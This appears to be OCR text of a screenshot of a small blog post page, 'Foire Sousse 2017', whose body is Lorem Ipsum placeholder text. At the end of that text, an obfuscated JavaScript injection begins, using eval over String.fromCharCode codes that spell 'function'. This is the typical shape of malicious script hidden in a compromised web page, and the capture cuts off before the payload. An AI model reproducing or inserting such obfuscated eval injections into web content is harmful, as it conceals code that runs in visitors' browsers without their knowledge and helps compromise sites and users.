
Foire Sousse 2017
09
Juin
Admin
Latest News
0 Comment
fresh
,
fruits
,
health
Contrary to popular belief, Lorem Ipsum is not simply
random text. It has roots in a piece of classical Latin
literature from 45 BC, making it over 2000 years old.var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,3